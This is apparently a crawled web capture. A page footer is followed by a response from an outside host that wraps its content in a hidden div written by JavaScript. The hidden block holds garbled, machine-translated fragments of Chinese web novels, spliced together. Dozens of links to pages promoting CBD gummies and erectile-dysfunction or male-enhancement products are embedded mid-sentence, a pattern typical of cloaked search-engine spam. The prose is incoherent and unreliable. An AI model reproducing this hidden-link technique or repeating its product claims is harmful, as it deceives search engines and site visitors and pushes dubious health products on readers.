<script type="text/javascript" src="https://www.eltron-auditazur.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.21.0" id="et-core-common-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.eltron-auditazur.com @ 2026-01-17 16:12:58 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=www.eltron-auditazur.com
body_size: 11427
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>In the Sangbo case, two core members were lost one after another, and Wei Yuan was at odds with Wei Yuan.Suddenly, Jiang Luzhong s brain seemed to be pierced by a steel nail, and his heart seemed to be cut in half by a knife blade.</p>
<p>What I have said before, what I have expressed, what is it that she does not want to marry, what is the regret in my life.As for this, I have the final say.I want to leave you, and I can t stop you.</p>
<p>It doesn t matter what the governor says, you have to investigate to find out.In addition, this chapter has 4,000 words, and the 3,000 word chapter has been <a href="https://desertgate.ae/rrltJsG/is-your-bedroom-life-dhhxbuckx-readying-for-a-boost-diving-into-boner-bears-reviews/">Is Your Bedroom Life Readying for a Boost? Diving into Boner Bears Reviews</a> updated long ago.</p>
<p>3 Why should my No.3 stop him Unless I blew my identity, but I praised Tonggong Xu Qi an so much before, but now I am so ashamed that I will explode in place if I am exposed naked, and I can t be a human being.After exhaling the fragrance, Governor Zhang took a sip from his teacup and was about to start the second half when hurried footsteps came <a href="https://desertgate.ae/kDKpyWQA/boost-your-business-how-to-navigate-cbd-gummies-reviews-for-ed--a-bb-approach-sqfwhvckz/">Boost Your Business: How to Navigate CBD Gummies Reviews for ED – A B2B Approach</a> from outside.</p>
<p>A male corpse in white lay quietly, with its ashen face turned up to the sky.For Xu Qi an, there are many choices, and he <a href="https://desertgate.ae/TAqLsZ/boost-your-confidence-is-bmjgaee-drachen-male-enhancement-right-for-you/">Boost Your Confidence: Is Drachen Male Enhancement Right for You?</a> is not in a hurry to make a decision.</p>
<p>She put the dehydrated and shriveled petals and the letter together in a thick book, which was the only copy given to her by the mother concubine.Could it have been taken away by the murderer long ago, or destroyed.</p>
<p>We have a very good friendship.But I am not black and white.The presence of a beauty is the icing on the cake, and it doesn t matter if she isn t there.</p>
<p>Soon, the three Yin Luo, Lu Qing, Song Tingfeng and Zhu Guangxiao, a total of six people were summoned by Xu Qi an to the side hall.Retired the next year, blood loss It was caused by the factionalism in the imperial court.</p>
<p>The so called military advice is to use force to persuade the monarch or elders to obey.The oirans urged anxiously.Fuxiang s attention was also attracted, her eyes sparkled, and the corners of her mouth unconsciously evoked a smile.</p>
<p>Then he <a href="https://desertgate.ae/vcfTbA/living-bio-ed-the-lyfe-authentic-cbd-to-lorsupz-gummies-painfree-for-discovering-unlock-secrets/">Unlock the Secrets to Pain-Free Living: Discovering Authentic Bio Lyfe CBD Gummies for ED</a> was dumbfounded.In front is Emperor Yuan Jing, who is on the throne, and on both sides are the princes of the court, with the magnificent Golden Palace Plaque on the top of the head, and the crystal diamonds under the feet.Whether it is the importance of the matter or the time, it is reasonable for Xu Pingzhi to go to Yunlu Academy by himself.</p>
<p>you tell me a story, just talk about the Journey to the West last time.A few seconds later, the lines <a href="https://desertgate.ae/BpcGBSHWvJ/a-review-truth-for-uncovering-erectile-the-dysfunction-about-professional-cbd-gummies-plvpsdymc/">Uncovering the Truth About CBD Gummies for Erectile Dysfunction: A Professional Review</a> of the formation lit <a href="https://desertgate.ae/mTNcDfx/erectile-djapgm-dysfunction-understanding/">Understanding Erectile Dysfunction</a> up, and <a href="https://desertgate.ae/JFa/are-cbd-gummies-for-ed-living-up-to-the-hype-what-ixquv-do-users-say/">Are CBD Gummies for ED Living Up to the Hype? What Do Users Say?</a> a person appeared The white clothed figure standing with his hands behind his back read leisurely Holding tomorrow s <a href="https://desertgate.ae/RIqhyeej/boost-your-bedroom-vakdceul-confidence-a-deep-dive-into-biolife-cbd-gummies-for-ed/">Boost Your Bedroom Confidence: A Deep Dive into BioLife CBD Gummies for ED</a> pick.</p>
<p>The end of medicine dregs is usually fatal.Where did she poison, sandalwood Wine I don t know much about poison, so it s not a problem The real key is that she has <a href="https://desertgate.ae/BrAWHZXdcE/user-gummies-of-guide-dlnjpjaei-the-and-blue-reviews-to-a-benefits-ed-unleash-power/">Unleash the Power of Blue Gummies: A Guide to Ed Benefits and User Reviews</a> already arranged a way to deal with me.Xu Qi an also felt that he was quibbling, but he didn t jump to conclusions.</p>
<p>I ve <a href="https://desertgate.ae/pAGiDxw/the-rise-of-the-green-goodness-cbd-gummies-for-ed-and-gcpufaa-the--us-success-story/">The Rise of the Green Goodness: CBD Gummies for ED and the 2026 US Success Story</a> only seen it in my life because of its terrifying demonic energy, said the white clothed warlock.Xu Qi an looked at <a href="https://desertgate.ae/RNopiCde/deep-finding-into-relief-a-nature-onun-dive-gummies-with-for-ed-cbd/">Finding Relief with Nature: A Deep Dive into CBD Gummies for ED</a> the eyes of his two colleagues, full of pity again.</p>
<p>This is called the Grip of Immortality, you <a href="https://desertgate.ae/fWEeD/the-shark-breakdown-of-cbd-tanks-favorite-gummies-of-tjpecsucm-rise-a-edibles/">The Rise of Edibles: A Breakdown of Shark Tank's Favorite CBD Gummies</a> can learn it in private.Today s dishes are delicious.Xu Pingzhi said unexpectedly.</p>
<p>Now that <a href="https://desertgate.ae/GFOjqHgb/for-desire-abogpu-enhancers-unlock-the-best-discovering-libido-your-women/">Unlock Your Desire: Discovering the Best Libido Enhancers for Women</a> Xu Qi an died in the line of duty, one can imagine the mood of the adoptive father.Yang Chuannan seemed to see their distrust, paused, and said The Qi Party did do these things, but I didn t know until Zhou Min died.</p>
<p>If she hadn t just arrived, the woman would have been taken into <a href="https://desertgate.ae/aBj/your-male-potential-enhancement-of-alpha-the-full-benefits-strip-unlock-surprising-bqvvw/">Unlock Your Full Potential: The Surprising Benefits of Alpha Strip Male Enhancement</a> his room by now.Xu Qi an s guess is justified.The refinement realm will strengthen the physique, so that warriors can fight with high intensity.</p>
<p>The <a href="https://desertgate.ae/HJc/gummies-a-a-unlock-gamechanger-cbd-ed-jkkg-painfree-relief-life-for-with/">Unlock a Pain-Free Life with CBD Gummies: A Game-Changer for ED Relief?</a> postman suddenly showed shame, and said in a low voice, I went to buy dog meat.Some delicate She let out a naive Yeah and groaned a little.</p>
<p>In the land of a state province , the three highest ranking yamen are the commanding department, the chief political department, and the <a href="https://desertgate.ae/jiYZlfsD/and-cbd-ncercu-effects-understanding-its/">Understanding CBD and Its Effects</a> criminal inspection department.Since the other party is willing to pay the bill, then we will admit it.</p>
<p>There was the clatter of horseshoes, and the Feiyan army came galloping, and the dust and smoke billowed.If military <a href="https://desertgate.ae/vmoEZvf/with-the-relief-cbd-guide-power-effective-gummies-unlock-kizvl-biolife-comprehensive-to-of-ed-a/">Unlock the Power of CBD: A Comprehensive Guide to Effective ED Relief with BioLIFE Gummies</a> remonstrance is useful, Li Miaozhen has tried it a long time ago.</p>
<p>The sound of uniform footsteps came from a distance, and a line of guards <a href="https://desertgate.ae/SIcF/boost-dkkwyovpy-your-mood-amp-libido-a-deep-dive-into-blue-vibe-gummies-for-ed/">Boost Your Mood &amp; Libido: A Deep Dive into Blue Vibe Gummies for ED</a> patrolling the city came from the end of <a href="https://desertgate.ae/jmABCc/potential-ultimate-your-supplements-guide-male-to-the-walgreens-at-uewjhcr-enhancement-unlock/">Unlock Your Potential: The Ultimate Guide to Male Enhancement Supplements at Walgreens</a> the street.The Ministry <a href="https://desertgate.ae/iZYJimUA/the-review-a-of-for-unlocking-ed-gummies-comprehensive-fkiccxjfk-cbd-cbd-choice-power-of/">Unlocking the Power of CBD: A Comprehensive Review of Choice CBD Gummies for ED</a> of punishment and others stepped forward to <a href="https://desertgate.ae/bGtlyMOw/benefits-erectile-healthier-a-life-best-sex-gummies-the-stew-revealed-dysfunction-unlock-cbd-for/">Unlock a Healthier Sex Life: The Best CBD Gummies for Erectile Dysfunction Benefits Revealed</a> stop him.</p>
<p>Escort, as the courier brother of today, has no five social insurances and one housing fund, no commercial insurance, if you don t understand the rules, you can t just ask Please reveal your identity and register.</p>
<p>After getting the medicine, Du Heng took the <a href="https://desertgate.ae/iCgWQ/sweet-success-diving-into-vpr-blue-shark-gummies-user-experiences/">Sweet Success? Diving into Blue Shark Gummies User Experiences</a> medicine and went to the decoction pharmacy at the back.Someone moved, and others couldn t sit still. One, two, three, all holding food in their hands, regardless of gender, rushed towards the buried village.</p>
<p>I mostly sit in the office, so I like to exercise <a href="https://desertgate.ae/zPqLmFJ/enhanced-unlocking-the-gbqyejktj-pleasure-for-gummies-intimacy-exploring-cbd/">Unlocking the Pleasure: Exploring CBD Gummies for Enhanced Intimacy</a> after get off work, especially running.He heard his father say that in order for a doctor to mature, in addition <a href="https://desertgate.ae/EHfvJzx/redefined-relaxation-guide-cbd-for-business-blue-rxctfingl-a-to-erectile-gummies-dysfunction/">Relaxation Redefined: A Business Guide to Blue CBD Gummies for Erectile Dysfunction</a> to talent and time, he also needs a lot of hard work.</p>
<p>Even Wu Buwei and Ma Zichen seemed to be stimulated by yesterday s events and stayed in the practice room all morning.But it s really frustrating that such a beautiful young man can t find a wife for himself.</p>
<p>Give me your hand, I m Let me check your pulse. Okay, help me quickly.Back home, Wang Shuqiu s <a href="https://desertgate.ae/eQzxpSMBqL/cbd-finding-ed-perfect-a-the-gummies-effective-gcrudg-balance-to-choosing-guide-management-for/">Finding the Perfect Balance: A Guide to Choosing CBD Gummies for Effective Ed Management</a> face was full of curiosity, Is boy s urine really so magical Du Heng thought for a moment, It s not magical, I don t recommend doing this.</p>
<p>The chat was very lively. Well, someone came in through the door.But he quickly crawled out again, ignoring the dirt on his head, and looked around anxiously, Doctor Du, Doctor Du, there s someone inside.</p>
<p>As soon <a href="https://desertgate.ae/QwCaqBzq/boost-your-bedroom-confidence-are-condor-cbd-gummies-for-ed-rcwahbxy-worth-the-hype/">Boost Your Bedroom Confidence: Are Condor Cbd Gummies For Ed Worth The Hype?</a> as he entered the bedroom door and saw his classmate s wife and child, the corners of his mouth were covered with blisters again.As for the accumulated old ailments, Dr. Zhang is a little more mature and has <a href="https://desertgate.ae/zYVISEs/and-gummies-potential-cpvoep-help-can-the-risks-benefits-ease-unlocking-ed-cbd/">Can CBD Gummies Help Ease ED? Unlocking the Potential Benefits and Risks</a> more experience than you, so I feel more at ease when she goes.</p>
<p>After saying that, he ran to the clinic and wrote a receipt to Du Heng using the <a href="https://desertgate.ae/xIQoIwUoIQ/gzurj-with-gummies-erectile-cbd-can-dysfunction-really-help/">Can CBD Gummies Really Help with Erectile Dysfunction?</a> clinic s ticket.There are no casualties here. It s just that the whole village was buried, and the financial losses were too great.</p>
<p>If this woman goes crazy and makes a few remarks in front of her face, she will be on the <a href="https://desertgate.ae/pcdAnwA/vlpp-remedies-health-chinese-for-and-ancient-ed-pills-wisdom-traditional-modern-exploring/">Ancient Wisdom for Modern Health: Exploring Chinese ED Pills and Traditional Remedies</a> verge of death.She wanted to compare Du Heng with Doctor Xu. A comparison.</p>
<p>Du Heng tapped Wu Buwei at the right time. After all, this was not an office and there were many patients around.If the source is not found, even if it is cured this time, it will relapse soon.</p>
<p>Of course, for cars priced under RMB 100,000, there is not much to choose from.But after the woman walked over, she didn t know whether it was intentional or not.</p>
<p>Just a few steps away, Dr. Hou was followed by a group of people, all of whom looked at Du Heng s back with strange expressions.Du Heng smelled the aroma of tea leaves in his cup and felt a little disgusted.</p>
<p>Yan Ting had <a href="https://desertgate.ae/ktH/unlock-the-cbd-deals-gummies-to-guide-for-ospcbx-your-the-finding-ed-top-best-amazon/">Unlock the Best Deals: Your Guide to Finding the Top Amazon CBD Gummies for ED</a> just given birth and was not yet a month old, so she definitely hadn t recovered well.It seemed that he had listened to Du Heng s words. Du Heng smiled, said something to Yu Haiting and went out first, leaving Yu Haiting to give the patient medical instructions and explain other things.</p>
<p>Auntie, I have a few things to tell you. You tell me, I m listening.In the end, Jin Zan couldn t resist and raised his hands to surrender in advance, and everyone slowed down.</p>
<p>Auntie, how was the meal It s not bad, I could eat less than half a bowl.Influence matters, how come it doesn t work when <a href="https://desertgate.ae/tFtVHs/gummies-the-masbjgl-biosciences-cbd-behind-science/">The Science Behind BioScience's CBD Gummies</a> it comes to the mouth of the person involved.</p>
<p>Wang Zhenzhen smiled professionally and said, What s wrong with you Why don t you call Dr.61 Du Heng frowned slightly. This and yesterday s total add up to just over 110.</p>
<p>Meng Jingzhe still wanted to ask, but Jian Guang was already in front of him.However, although IQ is not enough, emotion cannot be missing.</p>
<p>boom The earth trembled and the mountains shook, countless dust and smoke shot up into the sky, and spread in all directions along with the ripples of Qi, turning into a terrible sandstorm.Meng Jingzhe said.At this moment, Long Yinjian s face turned red, and after an unknown amount of time, he whispered Eat, eat, eat.</p>
<p>I can be anything you recognize, the system said.Meng Jingzhe paused when she heard the words, and said You know everyone s name.By the time he reached the top of the stairs, he had counted them all.</p>
<p>As long as Xu Ningyan is promoted to half step Martial God, all difficulties will be solved.Her whole makeup is grand and solemn, as if she just participated in some important ceremony.</p>
<p>With a blow <a href="https://desertgate.ae/LJxdFKPQ/unraveling-gummies-magic-separating-from-the-cbd-uapufwjqd-of-fiction-fact/">Unraveling the Magic of CBD Gummies: Separating Fact from Fiction</a> from the sword light, even though Meng Jingzhe had already dodged to the extreme, he also <a href="https://desertgate.ae/lFLj/unlock-the-benefits-how-cbd-gummies-can-help-with-mea-general-wellbeing/">Unlock the Benefits: How CBD Gummies Can Help with General Wellbeing</a> had a prediction in his heart, and felt that he might not be able to dodge it.I finally know why Gu God wants to go to sea.Xu Qi <a href="https://desertgate.ae/DUVasveA/ignite-connection-how-cbd-gummies-for-sex-can-boost-intimacy--and-where-to-find-them-at-walmart-buoq/">Ignite Connection: How CBD Gummies for Sex Can Boost Intimacy – and Where to Find Them at Walmart</a> an subconsciously held his breath.</p>
<p>When Tai Ping Dao wakes up, we will see the result.Meng Jingzhe was weak all over, even he couldn t lift his arms, even if he wanted to hold the wooden sign.</p>
<p>It seems that if they don t enter the white woods, the two of them will keep walking on this strange road.I don t know how long we can delay with a blunt knife.</p>
<p>Meng Jingzhe nodded again.Then shall we continue walking <a href="https://desertgate.ae/bDqTSIz/with-scientific-unlocking-vofpnfvw-approach-to-treating-a-cbd-erectile-dysfunction-natural-relief-gummies/">Unlocking Natural Relief: A Scientific Approach to Treating Erectile Dysfunction with CBD Gummies</a> Ye Shenglan and Wen Dou a Meng Jingzhe nodded, and said, I want to verify my guess.It s been three years since he left.The indifference of the host Pan Shu has played a large part in this.</p>
<p>Jinghe Jianzun also said that he lacks Jianxin.KenshinWhat it is, he still has no idea.During the time when she first became a married woman, dog servants demanded endlessly day and night, Lin an blindly read a few books on medical skills, fearing that his energy would be seriously exhausted and his body would be exhausted, so every night he asked the maids who served around him to secretly cook kidney <a href="https://desertgate.ae/KhseHgIke/spice-up-your-mrgxjcqf-sex-life-do-sex-gummies-really-work-a-comprehensive-review-of-jxxjh/">Spice Up Your Sex Life: Do Sex Gummies Really Work? A Comprehensive Review of JXXJH</a> tonifying soup.</p>
<p>Liu Li Bodhisattva nodded Everything he plans is to create a martial god and let the martial god guard the gate of heaven.The breath here is so chaotic, and there may be nothing, it will be misled and instructed randomly.</p>
<p>Meng Jingzhe sighed, and continued The sum of power remains the same, it will only <a href="https://desertgate.ae/eQzxpSMBqL/cbd-finding-ed-perfect-a-the-gummies-effective-gcrudg-balance-to-choosing-guide-management-for/">Finding the Perfect Balance: A Guide to Choosing CBD Gummies for Effective Ed Management</a> transfer, and will not increase without reason.I think what Xu Yinluo said is what a scholar should do.</p>
<p>The invisible spiritual power is disordered.Wufu s special field <a href="https://desertgate.ae/hqzBE/anxiety-unlocking-into-relaxation-deep-dive-cbd-gummies-pain-mid-for-a-and-relief/">Unlocking Relaxation: A Deep Dive into CBD Gummies for Anxiety and Pain Relief</a> unfolds.The masked man turned the soul locking <a href="https://desertgate.ae/BehtoWJDSS/level-up-your-love-life-how-cbd-gummies-vefrjaf-can-enhance-your-sex-drive-naturally/">Level Up Your Love Life: How CBD Gummies Can Enhance Your Sex Drive Naturally</a> lamp in his hand again, and said softly When you absorb that half, this half will be yours too.</p>
<p>After flying for hundreds of meters, Meng Jingzhe finally stopped, the powder was finally gone on the ground here.In the solar terms of Dafeng, today we will worship the ancestors of the three generations.</p>
<p>When facing the refining equipment, he always burst out with energy that even the Son of God would envy.With just one glance, the headmaster could tell that the female apprentice accepted by the junior had no talent in swordsmanship.</p>
<p>To Meng Jingzhe s question, the man didn t respond at all, instead he murmured Isn t <a href="https://desertgate.ae/JFmBAD/guide-relief-rvm-ed-in-gummies-amazons-to-pain-top-a-delicious-a-cbd-for-package/">Pain Relief in a Delicious Package: A Guide to Amazon's Top CBD Gummies for ED</a> the Guiyi Sword Art the strongest sword art They all believe in the Guiyi Sword Art even more.It s me Sixi yelled.A black light flashed across his <a href="https://desertgate.ae/mIA/is-biolife-cbd-gummies-for-ed-the-answer-analyzing-wye-the-benefits/">Is Biolife CBD Gummies for ED the Answer? Analyzing the Benefits</a> body, and his pupils gradually <a href="https://desertgate.ae/DyLU/top-vafmmfxz-cbd-reviews-erectile-amazon-for-gummies-relief-dysfunction-finding/">Finding Relief: Top Amazon CBD Gummies for Erectile Dysfunction Reviews</a> changed from brown to completely black.</p>
<p>The anger in the primordial spirit has not dissipated, and he can still see the vague appearance of his life.The world of Kyushu does not allow such a taboo to exist in the world, so a catastrophe will be brought down.</p>
<p>But inside the Sword Tomb, the sword energy was slowly settling.After everyone left, Huaiqing spread out <a href="https://desertgate.ae/iDJ/behind-gummies-cbd-mg-discover-science-relief-natural-ritmqutj-science-unlocking-ed-for-the/">Unlocking Natural Relief: The Science Behind Discover Science CBD Gummies 300mg for ED</a> the letter paper, pinched the sleeve robe, ground it himself, dipped the pen into the ink, and wrote on <a href="https://desertgate.ae/pldJFmmk/cbd-gummies-customer-gkvjlf-dive-deep-reviews-feedback-a-unlocking-bio-into-and-lyfe-relief-with/">Unlocking Relief with Bio Lyfe CBD Gummies: A Deep Dive into Customer Feedback and Reviews</a> the paper Ning Yan I don t know how to tell.</p>
<p>Round after round of golden sun rose, from the distant mountains, rivers, Rising from the wilderness, they rose towards the sky and gathered above the Buddha s head.There is only one divine body in the world.you can t borrow <a href="https://desertgate.ae/aBC/cbd-the-miraculous-for-relief-bio-trcna-gummies-unlocking-ed-power-of-with-life/">The Miraculous Power of CBD: Unlocking Relief with Bio Life Gummies for ED</a> it.</p>
<p>Roughness means that his shortcomings are too obvious, and strong people at the same level have ways to deal with and avoid them.It can be said that besides you, he is the one with the most luck in the Central Plains.</p>
<p>It is impossible for such a large hospital to issue an apology statement for personal reasons, but they also used their own methods to save their face and give Du Heng face.Provincial Cancer Hospital Du Heng <a href="https://desertgate.ae/nJsthACr/a-for-unleashing-the-of-management-ed-cbd-of-review-ovlbwjxkf-gummies-comprehensive-power-biolife/">Unleashing the Power of CBD: A Comprehensive Review of Biolife Gummies for Ed Management</a> frowned slightly and scratchedLu Zhongjiang s arms slowly walked inside together, Secretary Lu, why didn t you tell me about such a big thing And wasn t it always good in the past Why did it suddenly happen like this What on earth is going <a href="https://desertgate.ae/fBb/what-are-cbd-qohlfx-edibles-and-how-do-they-work/">What are CBD Edibles and How Do They Work?</a> on What s going on Lu Zhongjiang smiled softly and said with a very relaxed look, Hey, I used to sit in the office for too long and I had hemorrhoids.</p>
<p>Regardless of <a href="https://desertgate.ae/XlevFwBsD/top-gummies-year-unlocking-the-support-cbd-relief-ed-for-dvnwacv-this-/">Unlocking Relief: The Top 4 CBD Gummies for ED Support This Year</a> whether Lu Guangying said anything or not, he still had to say thank you.Du Heng stood behind the crowd, quietly Some people say that the atmosphere of the Second Hospital of Jin University is not good, and there is a problem with the attitude towards Chinese medicine.</p>
<p>Captain Tao did not accept the political commissar s call, but asked to go to the meeting directly.There were not many such people, only one or two, but they made Du Heng disgusted.</p>
<p>But when the Second Affiliated Hospital of Jin University reported 400,000, Du Heng He stood up again, Sorry, I didn t make it clear just now.Just before chatting, Du Heng gave Du Ping a card, Brother, there are five hundred thousand in this card.</p>
<p>Du Heng glanced at Dong Yuezhang in confusion, What happened to them Dong Yuezhang said with a smile, Good thing, I <a href="https://desertgate.ae/TAqLsZ/boost-your-confidence-is-bmjgaee-drachen-male-enhancement-right-for-you/">Boost Your Confidence: Is Drachen Male Enhancement Right for You?</a> ll treat you to a banquet next week.Otherwise, it can clear the lungs, reduce <a href="https://desertgate.ae/nwSfCHFKat/unleash-your-inner-drive-how-bioscience-cbd-gummies-can-boost-krygyhcly-performance/">Unleash Your Inner Drive: How Bioscience CBD Gummies Can Boost Performance</a> fire, smooth phlegm and relieve the orifices.</p>
<p>When Du Heng said he was buying a house in June, although the numbers were astonishing, he didn t have such an intuitive feeling without seeing them.The couple walked out of the consulting room with a lot of thanks, both of them were talking about the miraculous doctor, <a href="https://desertgate.ae/HYPcjyDP/is-power-cbd-gummies-for-ed-the-real-deal-a-comprehensive-analysis-of-power-cbd-wzvbncup-gummies-for-ed-reviews-and-user-feedback/">Is Power CBD Gummies for ED the Real Deal? A Comprehensive Analysis of Power CBD Gummies for ED Reviews and User Feedback</a> but Du Heng could hear it, the man and the woman said it Miracle doctor is not the same thing.</p>
<p>Dong Yuezhang was dumbfounded, and Du Heng was dumbfounded.After several strokes in a row, he felt much more comfortable, and his neck and head felt relaxed.</p>
<p>Otherwise, he will have a chance Even if Du Heng refuses to make an appointment with his great ability, it will have no effect at all.He went home, changed his clothes, and put the As soon as the clothes he had prepared <a href="https://desertgate.ae/XGqpL/from-effective-relief-cbd-eztyxac-exploring-as-holistic-erectile-solution-a-dysfunction-gummies/">Effective Relief from Erectile Dysfunction: Exploring CBD Gummies as a Holistic Solution</a> for a change of clothes were packed, his business was over.</p>
<p>After Wu Buwei listened to Du Heng s words, he glanced at Du Heng gratefully, and then asked doubtfully, Don t you understand the leader we are talking about The leaders don t understand, but tomorrow s ceremony will definitely be updated on each <a href="https://desertgate.ae/coCU/gummies-unlocking-health-biolife-exploring-cbd-rairtop-of-on-impact-the-a-erectile-you-healthier/">Unlocking a Healthier You: Exploring the Impact of BioLife CBD Gummies on Erectile Health</a> hospital s website, as well as on the website of our supervisory unit.</p>
<p>You, the authorities are confused. Dr. Luo chuckled, Guan Bo is now crazy and has become mentally ill.You teach me. Du Heng glared at Du Xueting angrily.</p>
<p>As for the few people involved, they didn t know how to discuss it, especially when the instigator, Professor Wang, had already run away.We were introduced by <a href="https://desertgate.ae/UFd/blue-a-of-ed-gummies-review-for-relief-comprehensive-yjr-finding-cbd/">Finding Relief: A Comprehensive Review of CBD Blue Gummies for ED</a> my aunt, saying that you can treat infertility.</p>
<p>But he also understood that the good dean who still had to consider other people s faces had grown up to the point where he didn t want to look at other people s faces, and he no longer had to look at other people s faces.Is there still hope Yes, although he didn t eat much, as long as he can still eat, he can still be saved.</p>
<p>However, Du Heng today is <a href="https://desertgate.ae/pldJFmmk/cbd-gummies-customer-gkvjlf-dive-deep-reviews-feedback-a-unlocking-bio-into-and-lyfe-relief-with/">Unlocking Relief with Bio Lyfe CBD Gummies: A Deep Dive into Customer Feedback and Reviews</a> no longer the Du Heng he was four months ago.It s <a href="https://desertgate.ae/qDmG/gummies-help-intimacy-the-obuovea-of-sex-power-natures-unlocking-with-deeper/">Unlocking Deeper Intimacy with Nature's Help: The Power of Sex Gummies</a> not a big problem. Du Xueting doesn t know what Du Heng is thinking about.</p>
<p>5 meters tall, weighs 160, and has a pockmarked face.Gong Daoyang blinked a few times and looked at the waiter in front of him in confusion, Where is this The waiter was stunned for a moment, but still replied seriously, <a href="https://desertgate.ae/LJxdFKPQ/unraveling-gummies-magic-separating-from-the-cbd-uapufwjqd-of-fiction-fact/">Unraveling the Magic of CBD Gummies: Separating Fact from Fiction</a> This is xx restaurant, you are a guest at table 6, and your lover is over there.</p>
<p>After hearing about the patient s condition, I also felt that something was wrong and wanted the patient to do a check up.Starting tomorrow, for three consecutive days, patients from our Provincial No.</p>
<p>it sounds like it s true. Gong Daoyang stood at the door and took a few deep breaths, Arrange for someone to take a look, call the ranger, and ask the ranger to take his gun, just in case.Beside her <a href="https://desertgate.ae/UMqLMAIjsT/of-role-the-exploring-unlocking-in-cbd-jzdwk-loss-for-their-edibles-power-weight/">Unlocking the Power of CBD for Edibles: Exploring Their Role in Weight Loss</a> were the young man and Hao Hongxia. He is a newcomer, but the faces of these two people are already full of exhaustion.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>